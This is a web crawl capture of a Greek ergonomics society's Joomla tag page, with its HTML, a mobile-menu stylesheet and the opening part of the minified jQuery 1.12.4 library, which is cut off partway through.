

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ergonomics.gr/index.php/el/component/tags/tag/9-fleksy
body_size: 5371
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el-gr" lang="el-gr" dir="ltr">
<head>
		<base href="http://ergonomics.gr/index.php/el/component/tags/tag/9-fleksy" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="This is my joomlaville site" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>fleksy</title>
	<link href="/index.php/el/component/tags/tag/9-fleksy?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/index.php/el/component/tags/tag/9-fleksy?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/ostrainingbreeze/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/chosen.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/general.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ostrainingbreeze/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ostrainingbreeze/css/mobilemenu.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css" rel="stylesheet" type="text/css" />
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/chosen.jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/ostrainingbreeze/js/template.js" type="text/javascript"></script>
	<script src="/templates/ostrainingbreeze/js/jquery.mobilemenu.js" type="text/javascript"></script>
	<script src="/templates/ostrainingbreeze/js/mobilemenu.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript" defer="defer"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=3.2.1" type="text/javascript" defer="defer"></script>
	<script type="text/javascript">

		jQuery(document).ready(function (){
			jQuery('select').chosen({"disable_search_threshold":10,"search_contains":true,"allow_single_deselect":true,"placeholder_text_multiple":"\u03a0\u03bb\u03b7\u03ba\u03c4\u03c1\u03bf\u03bb\u03bf\u03b3\u03ae\u03c3\u03c4\u03b5 \u03ae \u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03b5\u03c1\u03b9\u03ba\u03ad\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2","placeholder_text_single":"\u039a\u03ac\u03bd\u03c4\u03b5 \u03bc\u03b9\u03b1 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae","no_results_text":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1"});
		});
	
		var resetFilter = function() {
		document.getElementById('filter-search').value = '';
	}
jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>
	<meta property="og:image" content="http://ergonomics.gr/images/fleksy.jpg"/>
	<meta property="og:site_name" content="Ελληνική Εταιρεία Εργονομίας"/>
	<meta property="og:title" content=""/>
	<meta property="og:type" content="article"/>
	<meta property="og:url" content="http://ergonomics.gr/index.php/el/component/tags/tag/9-fleksy"/>
	<script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: ''}</script>

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
        a{
            color:#04538f;
        }
        #footer{
            border-color:#04538f;
        }
        .btn-primary,
        .navigation,
        #mainmenu > li > ul > li > a:hover,
        .navigation .nav-child li > a:hover,
        .navigation .nav-child li > a:focus,
        .navigation .nav-child:hover > a,
        .nav > li a,
        #mainmenu > li > ul > li > span:hover,
        .navigation .nav-child li > span:hover,
        .navigation .nav-child li > span:focus,
        .navigation .nav-child:hover > span,
        .nav > li span {
            background-color:#04538f;
        }
        #mainmenu > .active > a,
        #mainmenu > .active > a:hover,
        #mainmenu > .active > a:focus,
        #mainmenu > .active > span,
        #mainmenu > .active > span:hover,
        #mainmenu > .active > span:focus,
        #mainmenu > li > a:hover,
        #mainmenu > li > a:focus,
        #mainmenu > li > span:hover,
        #mainmenu > li > span:focus {
            background-color: #1294e0;
        }
    </style>
        <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12533096-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12533096-1');
</script>

  
  </head>
<body class="myitemid-">

    <!-- Body -->
    <div class="body">
        <div class="container">
          
            <!-- Header -->
            <div class="row-fluid" id="top-brand">
                <div class="span4">
                    <a class="brand pull-left" href="/">
                        <img src="/images/EEE-new-logo.png" alt="Ελληνική Εταιρεία Εργονομίας" />                    </a>

                </div>
                <div class="span8">

                    <div class="header-search pull-right">

                        <div class="mod-languages">

	<div class="btn-group">
																					<a href="#" data-toggle="dropdown" class="btn dropdown-toggle"><span class="caret"></span>&nbsp;<img src="/media/mod_languages/images/el_gr.gif" alt="Ελληνικά (GR)" title="Ελληνικά (GR)" />&nbsp;Ελληνικά (GR)</a>
												<ul class="lang-inline dropdown-menu" dir="ltr">
									<li class="lang-active" >
				<a href="/index.php/el/component/tags/tag/9-fleksy">
						<img src="/media/mod_languages/images/el_gr.gif" alt="Ελληνικά (GR)" title="Ελληνικά (GR)" />						Ελληνικά (GR)				</a>
				</li>
												<li class="" >
				<a href="/index.php/en/">
						<img src="/media/mod_languages/images/en_gb.gif" alt="English (UK)" title="English (UK)" />						English (UK)				</a>
				</li>
							</ul>
	</div>

</div>


                      

<div class="custom"  >
	<p style="text-align: right;"><a href="mailto:info@ergonomics.gr" target="_blank"><img src="/images/mail.png" alt="" width="36" height="36" /></a><a href="https://twitter.com/ergonomics_gr" target="_blank"><img src="/images/tw1.png" alt="" width="50" height="50" /></a><a href="https://www.linkedin.com/groups/2539480" target="_blank"><img src="/images/linkedin.png" alt="" width="35" height="35" /></a></p></div>

                      
                    </div>
                </div>
            </div>
                       
                <nav class="navigation" role="navigation">
                    <ul id="mainmenu" class="nav menu nav-pills ">
<li class="item-103 current active"><a href="/index.php/el/" ><img src="/images/banners/61972.png" alt="Εργονομικά Θέματα" /></a></li><li class="item-144"><a href="/index.php/el/2017-02-03-17-25-35" >Τι είναι Εργονομία;</a></li><li class="item-104 deeper parent"><a href="/index.php/el/2016-11-14-19-02-34" >Σχετικά με την ΕΕΕ</a><ul class="nav-child unstyled small"><li class="item-117"><a href="/index.php/el/2016-11-14-19-02-34/2016-11-19-13-15-39" >Διοικητικό Συμβούλιο</a></li><li class="item-131"><a href="/index.php/el/2016-11-14-19-02-34/2016-11-28-20-58-18" > Μέλη</a></li><li class="item-136"><a href="/index.php/el/2016-11-14-19-02-34/katastatiko" >Καταστατικό</a></li><li class="item-105"><a href="/index.php/el/2016-11-14-19-02-34/2016-11-14-19-03-02" >Εγγραφείτε στην ΕΕΕ</a></li></ul></li><li class="item-106 deeper parent"><a href="/index.php/el/2016-11-14-19-03-29" >Εργονομία στην Ελλάδα</a><ul class="nav-child unstyled small"><li class="item-137"><a href="/index.php/el/2016-11-14-19-03-29/didaskalia-ergonomias" >Διδασκαλία Εργονομίας</a></li><li class="item-138"><a href="/index.php/el/2016-11-14-19-03-29/vivlia-ergonomias" >Βιβλία Εργονομίας</a></li><li class="item-139"><a href="/index.php/el/2016-11-14-19-03-29/ergonomikoi-ypersyndesmoi" >Εργονομικοί Υπερσύνδεσμοι</a></li></ul></li><li class="item-107"><a href="/index.php/el/2016-11-14-19-03-58" >Διεθνείς Σχέσεις</a></li><li class="item-145"><a href="/index.php/el/eur-erg" >Eur.Erg</a></li><li class="item-109"><a href="/index.php/el/2016-11-14-19-05-03" >Νέα</a></li><li class="item-110"><a href="/index.php/el/2016-11-14-19-05-20" >Επικοινωνία</a></li></ul>

                </nav>
                      
            <div class="well ">
<div style="border: 0px !important;">
<div id="djslider-loader100" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutSine","css3transition":"cubic-bezier(0.445, 0.050, 0.550, 0.950)","duration":400,"delay":3400}' data-djslider='{"id":"100","slider_type":"2","slide_size":"940","visible_slides":1,"direction":"left","show_buttons":"1","show_arrows":"1","preload":"800","css3":"1"}' tabindex="0">
    <div id="djslider100" class="djslider djslider-default" style="height: 180px; width: 940px;">
        <div id="slider-container100" class="slider-container">
        	<ul id="slider100" class="djslider-in">
          		          			<li style="margin: 0 0px 0px 0 !important; height: 180px; width: 940px;">
          					            											<img class="dj-image" src="/images/Slideshow_vitruvian.jpg" alt="this is the alt attribute"  title="This is a title for the photo" style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 11.111111111111%; left: 0%; width: 53.191489361702%;">
						  <div class="slide-desc-in">	
							<div class="slide-desc-bg slide-desc-bg-default"></div>
							<div class="slide-desc-text slide-desc-text-default">
														
															<div class="slide-text">
																			<p><strong><span style="color: #ffffff; font-size: 12pt;">Σκοπός μας η διάδοση της επιστήμης της εργονομίας στην Ελλάδα</span></strong></p>																	</div>
														
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
												
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 180px; width: 940px;">
          					            											<img class="dj-image" src="/images/Slideshow_musculoskeletal_1.jpg" alt="musculoskeletal"  style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 11.111111111111%; left: 0%; width: 53.191489361702%;">
						  <div class="slide-desc-in">	
							<div class="slide-desc-bg slide-desc-bg-default"></div>
							<div class="slide-desc-text slide-desc-text-default">
														
															<div class="slide-text">
																			<p><span style="color: #000000;"><strong><span style="color: #ffffff; font-size: 12pt;">Δράσεις ευαισθητοποίησης του κοινού &nbsp;στις αρχές του εργονομικού σχεδιασμού</span></strong></span></p>																	</div>
														
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
												
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 180px; width: 940px;">
          					            											<img class="dj-image" src="/images/Slideshow_Innovathens.jpg" alt="innova"  style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 11.111111111111%; left: 0%; width: 53.191489361702%;">
						  <div class="slide-desc-in">	
							<div class="slide-desc-bg slide-desc-bg-default"></div>
							<div class="slide-desc-text slide-desc-text-default">
														
															<div class="slide-text">
																			<p><strong><span style="color: #ffffff; font-size: 12pt;">Εκδήλωση της ΕΕΕ το 2014 στην Τεχνόπολη στο Γκάζι</span></strong></p>																	</div>
														
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
												
						
					</li>
                        	</ul>
        </div>
                <div id="navigation100" class="navigation-container" style="top: 22.222222222222%; margin: 0 1.063829787234%;">
        	        	<img id="prev100" class="prev-button showOnHover" src="/modules/mod_djimageslider/themes/default/images/prev.png" alt="Previous" tabindex="0" />
			<img id="next100" class="next-button showOnHover" src="/modules/mod_djimageslider/themes/default/images/next.png" alt="Next" tabindex="0" />
									<img id="play100" class="play-button showOnHover" src="/modules/mod_djimageslider/themes/default/images/play.png" alt="Play" tabindex="0" />
			<img id="pause100" class="pause-button showOnHover" src="/modules/mod_djimageslider/themes/default/images/pause.png" alt="Pause" tabindex="0" />
			        </div>
                		<div id="cust-navigation100" class="navigation-container-custom showOnHover">
			<span class="load-button load-button-active" tabindex="0"></span><span class="load-button" tabindex="0"></span><span class="load-button" tabindex="0"></span>        </div>
            </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div></div>  
 
<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
			<li>
			Βρίσκεστε εδώ: &#160;
		</li>
	
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
				<span itemprop="name">
					Αρχική				</span>
				<meta itemprop="position" content="1">
			</li>
		</ul>

            <div class="row-fluid">
                                    <!-- Start Left -->
                    <div id="left-content" class="span3">
                        <div class="sidebar">
                            		<div class="moduletable sidebar4">
							<h3>Γρήγορη Πρόσβαση</h3>
						<ul class="nav menu">
<li class="item-111"><a href="/index.php/el/ergaleia-voithimata-ergonomias" >Εργαλεία / Βοηθήματα Εργονομίας</a></li><li class="item-113"><a href="/index.php/el/arxeio-arthron" >Αρχείο Άρθρων</a></li><li class="item-114"><a href="/index.php/el/steilte-to-diko-sas-arthro" >Στείλτε το δικό σας άρθρο</a></li><li class="item-112"><a href="/index.php/el/pistopoiisi-evropaiou-ergonomou" >Αντι-εργονομικά</a></li></ul>
		</div>
	
                        </div>
                      
                    </div>
              
                    <!-- Start Left -->
                                <!-- Start Content -->
                <div id="content" role="main" class="span9">
                    
                    <div id="system-message-container">
	</div>

                    <div class="tag-category">
										
	
	<form action="http://ergonomics.gr/index.php/el/component/tags/tag/9-fleksy" method="post" name="adminForm" id="adminForm" class="form-inline">
		<fieldset class="filters btn-toolbar">
					<div class="btn-group">
				<label class="filter-search-lbl element-invisible" for="filter-search">
					Εισάγετε μέρος του τίτλου.&#160;				</label>
				<input type="text" name="filter-search" id="filter-search" value="" class="inputbox" onchange="document.adminForm.submit();" title="Εισάγετε όλο ή μέρος του τίτλου προς αναζήτηση." placeholder="Εισάγετε μέρος του τίτλου." />
				<button type="button" name="filter-search-button" title="Αναζήτηση" onclick="document.adminForm.submit();" class="btn">
					<span class="icon-search"></span>
				</button>
				<button type="reset" name="filter-clear-button" title="Καθαρισμός" class="btn" onclick="resetFilter(); document.adminForm.submit();">
					<span class="icon-remove"></span>
				</button>
			</div>
							<div class="btn-group pull-right">
				<label for="limit" class="element-invisible">
					Εμφάνιση #				</label>
				<select id="limit" name="limit" class="inputbox input-mini" size="1" onchange="this.form.submit()">
	<option value="5">5</option>
	<option value="10">10</option>
	<option value="15">15</option>
	<option value="20" selected="selected">20</option>
	<option value="25">25</option>
	<option value="30">30</option>
	<option value="50">50</option>
	<option value="100">100</option>
	<option value="0">Ό&lambda;&alpha;</option>
</select>
			</div>
		
		<input type="hidden" name="filter_order" value="" />
		<input type="hidden" name="filter_order_Dir" value="" />
		<input type="hidden" name="limitstart" value="" />
		<input type="hidden" name="task" value="" />
		<div class="clearfix"></div>
	</fieldset>
	
	
	<ul class="category list-striped">
									<li class="cat-list-row0 clearfix" >
									<h3>
						<a href="/index.php/el/46-xediazontas-me-gnomona-tin-empeiria-xrisis-mia-fainomenologiki-proseggisi">
							Σχεδιάζοντας με γνώμονα την εμπειρία χρήσης. Μια φαινομενολογική προσέγγιση						</a>
					</h3>
																										</li>
			</ul>

	</form>
	</div>
                    
                </div>
                <!-- End Content -->
                            </div>
            <!-- Start bottom -->
                        <!-- End bottom -->
        </div>
    </div>
    <!-- Start Footer -->
    <footer class="footer" role="contentinfo">
        <div class="container">
            
            <!-- Start bottom -->
                        <!-- End footer -->
            <div class="row-fluid copyright-ost">
                <div class="span6">&copy; Ελληνική Εταιρεία Εργονομίας 2025</div>
                <div class="span6"></div>
            </div>
        </div>
    </footer>
    <!-- End Footer -->
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ergonomics.gr/templates/ostrainingbreeze/css/mobilemenu.css
body_size: 174
content:
#mainmenu {
    display:block;
}
.mobilemenu_wrapper{
    display:none;
    text-align: center;
}
.mobilemenu_wrapper .mobilemenu{
    margin:10px auto;
}

@media (max-width: 979px) {
    #mainmenu{
        display:none;
    }
    .mobilemenu_wrapper{
        display:block;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://ergonomics.gr/media/jui/js/jquery.min.js
body_size: 46760
content:
/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a)?(c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d):void 0},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return 